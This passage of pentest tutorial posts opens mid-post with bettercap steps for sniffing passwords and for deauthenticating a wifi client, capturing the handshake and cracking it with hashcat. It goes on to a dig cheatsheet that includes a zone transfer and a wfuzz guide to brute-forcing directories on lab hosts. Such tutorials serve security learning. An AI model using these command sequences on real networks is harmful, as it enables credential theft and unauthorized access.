
3. Sniff for passwords
- set net.sniff.local true
- set net.sniff.regexp ‘.*password=.+’
- set net.sniff.verbose true
- net.sniff on

To save the output to a file
- set net.sniff.output “filename.pcap”
Wireless
1. Start better cap using wireless adapter
- bettercap -iface wlan0
- help

2. Check on all the possibilities

3. Turn on recon

To search on specific channels
- wifi.recon.channel 11,12
- wifi.show
To capture handshake, frames (0x888E), while wifi.recon is on
- set net.sniff.verbose true
- set net.sniff.filter ether proto 0x888E
- net.sniff on
- wifi.deauth 60:19:71:d2:8f:80
- wifi.assoc 60:19:71:d2:8f:80


To enable all
The packet captured is PMKID
4. Having that handshake captured, we will capture it to hash, for hashcat to understand
- hcxpcaptool -z ~/Desktop/handshakes.pmkid /root/bettercap-wifi-handshakes.pcap

5. now run hashcat against the new file created, wait for it to complete.
- hashcat -m16800 -a3 -w3 handshakes.pmkid ‘?d?d?d?d?d?d?d?d’

by Vry4n_ | Dec 10, 2019 | Active Gathering
Dig stands for (Domain Information Groper). Dig is a network administration command-line tool for querying Domain Name System (DNS) name servers. It is useful for verifying and troubleshooting DNS problems and also to perform DNS lookups and displays the answers that are returned from the name server that were queried. dig is part of the BIND domain name server software suite. dig command replaces older tool such as nslookup and the host. dig tool is available in major Linux distributions.
Install Dig on Linux
Debian
CentOS 7
Dig Syntax
In its simplest form, the syntax of the dig utility will look like this:
- dig [server] [name] [type]
[server] – the IP address or hostname of the name server to query
If the server argument is the hostname then dig will resolve the hostname before proceeding with querying the name server.
It is optional and if you don’t provide a server argument then dig uses the name server listed in /etc/resolv.conf
[name] – the name of the resource record that is to be looked up
[type] – the type of query requested by dig. For example, it can be an A record, MX record, SOA record or any other types. By default dig performs a lookup for an A record if no type argument is specified.
Queries
Dig Commands Cheatsheet
Dig a Domain Name
UNDERSTAND THE OUTPUT:
- Lines beginning with ; are comments not part of the information.
- The first line tell us the version of dig (9.11.5) command.
- Next, dig shows the header of the response it received from the DNS server
- Next comes the question section, which simply tells us the query, which in this case is a query for the “A” record of yahoo.com. The IN means this is an Internet lookup (in the Internet class).
- The answer section tells us that yahoo.com has the IP address 72.30.38.140
- Lastly there are some stats about the query. You can turn off these stats using the +nostats option.

Short Answers

Detailed Answers
- dig yahoo.com +noall +answer

Specifying Nameservers
The following dig command sends the DNS query to Google’s name server(8.8.8.8) by using the @8.8.8.8 option

Query All DNS Record Types

Search For Record Type
- dig yahoo.com MX
- dig yahoo.com NS
- dig yahoo.com A
- dig yahoo.com SOA
Trace DNS Path
Reverse DNS Lookup
- dig +answer -x 98.138.219.231
Reverse DNS lookup lets you look up the domain and hostname associated with an IP address.
Batch Queries
- dig -f domain_name.txt +short
provide dig with a list of domain names – one per line in a file
Custom Query
- dig axfr @10.10.10.13 cronos.htb

Those different domains in the output point to the same IP.
by Vry4n_ | Dec 10, 2019 | Tools
WFuzz is a web application bruteforcer that can be considered an alternative to Burp Intruder as they both have some common features. With both Wfuzz and Burp Intruder we can bruteforce different web applications elements, like GET/POST parameters, cookies, forms, directories, files, HTTP headers, etc.
This simple concept allows any input to be injected in any field of an HTTP request, allowing to perform complex web security attacks in different web application components such as: parameters, authentication, forms, directories/files, headers, etc.
Wfuzz uses the keyword FUZZ to test a word list
http://10.10.10.150/FUZZ
http://10.10.10.150/FUZZ/FUZZ
http://10.10.10.150/FUZZ/FUZZ/FUZZ
https://github.com/xmendez/wfuzz
https://wfuzz.readthedocs.io/en/latest/index.html
You can use wfuzz to find some vulnerabilities:
- Predictable credentials
- Predictable sessions identifier (session idʼs)
- Predictable resource location (directories and files)
- Injections
- Path traversals
- Overflows
- Cross site scripting
- Authentication flaws
- Insecure direct object references
Features:
- Multiple Injection points capability with multiple dictionaries
- Recursion (When doing directory bruteforce)
- Post, headers and authentication data brute forcing
- Output to HTML
- Colored output
- Hide results by return code, word numbers, line numbers, regex
- Cookies fuzzing
- Multi threading
- Proxy support
- SOCK support
- Time delays between requests
- Authentication support (NTLM, Basic)
- All parameters bruteforcing (POST and GET)
- Multiple encoders per payload
- Payload combinations with iterators
- Baseline request (to filter results against)
- Brute force HTTP methods
- Multiple proxy support (each request through a different proxy)
- HEAD scan (faster for resource discovery)
- Dictionaries tailored for known applications (Weblogic, Iplanet, Tomcat, Domino, Oracle 9i, Vignette, Coldfusion and many more
Basics
1. Displaying help

2. Display the settings

How to use
1. wfuzz looking for common directories:
- wfuzz -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ

Using -z, this is for payloads
- wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

2. wfuzz looking for common files, eg “.php”, this technique can be used to find any file with the extension you specify.
- wfuzz -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ.

To make this faster use -t option (Specify the number of concurrent connections default=10)
- wfuzz -t 500 –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

3. Filtering the results parameter, hc=code/hl=lines/hw=words/hh =chars
- wfuzz –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php
- –hc (filter the response)
- -c (output with colors)
- -w (wordlist)
- FUZZ (keyword to be replaced by the word in wordlist)

In this case we got responses that were not 404
- wfuzz –hc=404 –hl=0 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

In this scenario we excluded 404 responses (–hc=404) and files that had 0 lines (–hl=0)
- wfuzz –hc 286 -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ

As in the first scan we made we got one of these lines
000000002: 404 9 L 32 W 286 Ch “!_archives”
In this case we are filtering 286 ch (–hc 286), that is not showing in the screenshot above
4. Filtering using –sc/sl/sw/sh code/lines/words/chars . This ones print the matching response, instead
- wfuzz –sw 32 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ

This one prints only word listed as 32 W
- wfuzz –sc 200,301 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

This one prints only 200 & 301 responses
5. Fuzzing Parameters In URLs
You often want to fuzz some sort of data in the URL’s query string, this can be achieved by specifying the FUZZ keyword in the URL after a question mark
- wfuzz -w /usr/share/wordlists/dirb/small.txt “http://10.10.10.150/index.php/component/users/?view=login&Itemid=FUZZ”

–hc/hl/hw/hh hide responses with specified code/lines/words/chars,print responses with different value
This way you can get patterns filter those off and then look for changes in the responses.
5. Writing to a file, wfuzz provides different file formats
- wfuzz -e printers # to show types of format (csv, html, json, etc.)

- wfuzz -f /tmp/outfile.html,html –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

6. Proxies
If you need to use a proxy, simply use the -p parameter:
- wfuzz –sc 200 -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php
